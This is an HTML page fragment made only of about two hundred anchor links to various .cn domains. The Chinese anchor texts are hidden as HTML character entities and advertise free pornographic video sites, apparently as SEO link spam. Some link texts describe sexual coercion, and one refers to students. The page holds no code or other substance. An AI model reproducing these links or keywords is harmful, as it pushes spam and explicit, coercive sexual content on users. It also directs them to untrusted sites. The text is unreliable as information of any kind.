<a href="http://bjstst.cn" target="_blank">&#x6B27;&#x6D32;&#x5973;&#x6027;&#x4E0B;&#x9762;&#x6709;&#x6CA1;&#x6709;&#x6BDB;&#x53D1;</a>|
<a href="http://zdtyn168.cn" target="_blank">av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.czyhzm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://m.genphoal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hengkonglvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.xbmxx.cn" target="_blank">&#x624B;&#x673A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.longyuezhanye.cn" target="_blank">99&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://m.x581.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://fangyuangx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.fanlanxadw.cn" target="_blank">&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.lengyanzhoult.cn" target="_blank">91&#x64AD;&#x653E;</a>|
<a href="http://www.gzhuam.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;</a>|
<a href="http://m.szgui.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;</a>|
<a href="http://diufen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://www.fumazs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dfxjs.cn" target="_blank">&#x4E9A;&#x6D32;97</a>|
<a href="http://m.xiangyunltd.com.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://prwm.com.cn" target="_blank">&#x5077;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://m.lytvu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.9yfx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.briway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av</a>|
<a href="http://www.szdnx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.soyee.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;a</a>|
<a href="http://m.idea-media.com.cn" target="_blank">&#x7CBE;&#x54C1;999</a>|
<a href="http://www.gdyadu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x6F58;</a>|
<a href="http://hzfanyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://m.wzkp.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6DFB;&#x65E5;&#x65E5;&#x78B0;9&#x5B66;&#x751F;&#x9732;&#x8138;</a>|
<a href="http://www.dreamocean.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x221A;</a>|
<a href="http://m.jbll.com.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.szklf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.sdcsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jieyang9042.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m.w178.cn" target="_blank">&#x5973;&#x751F;&#x88AB;c</a>|
<a href="http://m.buylp.cn" target="_blank">&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://m.5yr12q.cn" target="_blank">&#x75AF;&#x72C2;&#x6253;&#x6869;&#x6781;&#x81F4;&#x5BAB;&#x4EA4;h</a>|
<a href="http://www.shdowell.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://kykc.com.cn" target="_blank">&#x8FDC;&#x53E4;&#x91CE;&#x4EBA;&#x7C97;&#x58EE;h&#x704C;&#x6EE1;3p</a>|
<a href="http://m.0512dm.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.hbhuaxin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://m.cmmr.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://m.p2pauto.com.cn" target="_blank">&#x5348;&#x591C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://m.nyjg.net.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://fulejian.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://easyhao.com.cn" target="_blank">&#x7279;&#x7EA7;&#x7279;&#x9EC4;aaaa&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.xinhuanqiu.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://wainsoft.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x65E5;&#x672C;&#x548C;&#x975E;&#x6D32;</a>|
<a href="http://jnsclsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.lk-wy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x7EA7;&#x7247;</a>|
<a href="http://m.chewanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ydking.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://www.pyacc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://wolf-light.com.cn" target="_blank">&#x4EBA;&#x7269;&#x52A8;&#x7269;&#x4E92;&#x52A8;39&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.sz8888.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://m.shyutong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gzhxbc.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://szghb.cn" target="_blank">&#x6D3B;&#x5927;&#x5668;&#x7C97;np&#x9AD8;h&#x4E00;&#x5973;&#x591A;&#x592B;</a>|
<a href="http://m.ouwangzhaoming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;www</a>|
<a href="http://www.zhongweili.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://ic-led.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sztsge.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://lzpm.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.sh-jiegao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jnthcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://yongwangmuye888.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;83&#x6027;hdsex</a>|
<a href="http://m.hongfa888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://m.cshualiang.cn" target="_blank">&#x7396;&#x7396;&#x89C6;&#x9891;</a>|
<a href="http://m.2010dfys.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://www.chouhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://mooha.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.xinkaiyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.sdlnyd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jinxinguanggao.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.frgr.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ytjinbiao.cn" target="_blank">&#x5A07;&#x59BB;1&#xFF5E;29&#x88AB;&#x90E8;&#x957F;&#x73A9;&#x7684;&#x7ECF;&#x8FC7;&#x9AD8;h</a>|
<a href="http://www.zerotop.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sttb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.rhlp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jyfx.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.p2pauto.com.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x72FC;</a>|
<a href="http://m.ramam.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dqchem.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oukefm.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.kdan.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://www.sincerelabel.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcxny.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6210;&#x4EBA;&#x6F2B;&#x753B;&#x5165;&#x53E3;</a>|
<a href="http://m.xupuzheng.cn" target="_blank">&#x6210;&#x4EBA;18&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.lnjyzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://m.ksjianxin.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://donton.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://www.szteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://zcirc.cn" target="_blank">&#x7C97;&#x957F;+&#x704C;&#x6EE1;h&#x53CC;&#x9F99;h&#x7537;&#x7537;&#x5BA4;&#x53CB;&#x731B;</a>|
<a href="http://www.loveblue.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://m.jlkangjun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://www.watercube-design.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5E93;</a>|
<a href="http://shjkgj.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lzpm.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;av</a>|
<a href="http://www.szhytest.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://gooddme.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ayjpaz.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://www.fshckj.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.weilida.org.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x89C6;&#x9891;</a>|
<a href="http://bouncing.com.cn" target="_blank">&#x516C;&#x5987;&#x501F;&#x79CD;&#x6797;&#x5A07;h</a>|
<a href="http://m.moonse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://m.bn168.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.soqoo1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.waterlase.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;19</a>|
<a href="http://www.fstcasting.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssqs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://www.shicaiyy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ojays.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://www.vkb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hyees.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://m.jn251.cn" target="_blank">&#x9886;&#x5BFC;&#x63C9;&#x6211;&#x80F8;&#x4EB2;&#x5976;&#x63C9;&#x4E0B;&#x9762;</a>|
<a href="http://efound.com.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.ban-s.cn" target="_blank">91&#x4E00;&#x533A;</a>|
<a href="http://m.zk1718.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.seelong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;</a>|
<a href="http://www.yzhuatai0514.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x731B;&#x7F51;&#x7AD9;vr</a>|
<a href="http://www.959js.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://www.tongdiaosu.net.cn" target="_blank">91&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://9yfx.cn" target="_blank">&#x4E45;&#x4E45;h</a>|
<a href="http://m.w178.cn" target="_blank">&#x554A;&#x7528;&#x529B;&#x55EF;&#x8F7B;&#x4E00;&#x70B9;h</a>|
<a href="http://www.sdlufeng.cn" target="_blank">&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.1business.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jlgk.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x7F51;&#x7AD9;</a>|
<a href="http://www.calvert.cn" target="_blank">&#x5973;&#x751F;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x751F;&#x6345;</a>|
<a href="http://m.yjljx.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://m.ksbbj.cn" target="_blank">&#x6B27;&#x6D32;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xaty1.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;</a>|
<a href="http://snbeifang.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x6BDB;&#x8038;&#x8038;xxxxxx</a>|
<a href="http://www.jenota.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hans.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.myjc100.cn" target="_blank">&#x9AD8;&#x6E05;&#x7801;&#x514D;&#x8D39;&#x6F2B;&#x753B;</a>|
<a href="http://m.hf-56.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jieyang9042.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://whzt.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.cdjld.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.fangjugroup.cn" target="_blank">&#x5F3A;&#x884C;&#x6309;&#x5728;&#x684C;&#x4E0A;&#x7CDF;&#x8E4B;&#x8FDB;&#x5165;</a>|
<a href="http://www.sjtupeixun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zhouzhuankuang.cn" target="_blank">&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x770B;&#x7247;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://m.cnwhd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.dghygc.cn" target="_blank">&#x6BDB;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://m.cqjt09.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://m.djb-bearing.cn" target="_blank">www.&#x56DB;&#x864E;&#x5F71;&#x89C6;</a>|
<a href="http://m.yxsthg.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://garments.net.cn" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://m.sygyl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ytyd.com.cn" target="_blank">120&#x5206;&#x949F;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;
www.&#x6210;&#x4EBA;</a>|
<a href="http://www.seaky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://www.suliaodai.net.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xiangluan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zsj-ic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yzsb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://m.keyuanindustry.com.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.aimis.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lthjgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.njfkl.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;2019&#x4E2D;&#x6587;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shmaijie.net.cn" target="_blank">av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://zog.net.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://radiumwin.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.hzhc.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zxpj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;</a>|
<a href="http://mingmicro.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;</a>|
<a href="http://www.huiyi66.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szkansai.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://m.denuk.cn" target="_blank">&#x5979;&#x4EAB;&#x53D7;&#x7C97;&#x556A;&#x6ECB;&#x55EF;&#x5927;&#x7237;&#x8F7B;&#x70B9;&#x89C6;&#x9891;</a>|
<a href="http://www.szteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://m.hnjinyuan.cn" target="_blank">&#x4ECA;&#x5929;&#x6210;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;</a>|
<a href="http://www.qzzz.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdtianxuan.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jsask.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.rigao.net.cn" target="_blank">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ykdz88.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jzspjpmx.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjczcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;a</a>|
<a href="http://saltek.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ywmop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://m.twajw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.ebarter.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingxiao2.cn" target="_blank">&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.www93399.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.andeshelf.cn" target="_blank">www&#x9EC4;&#x8272;</a>|
<a href="http://m.ykdz88.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://shguanquan.com.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://m.sh-whcs.com.cn" target="_blank">&#x6421;&#x8001;&#x5CB3;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x719F;&#x5987;</a>|
<a href="http://m.jyjc.net.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x731B;&#x7F51;&#x7AD9;vr</a>|
<a href="http://mlfeed.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://www.chipsz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://www.dinina.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://nuan7.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://yong-chang.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://jdooo.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://m.jnsclsb.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.anhuiqiangfeng.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xmlysm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.ycalarm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://m.hbjysd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
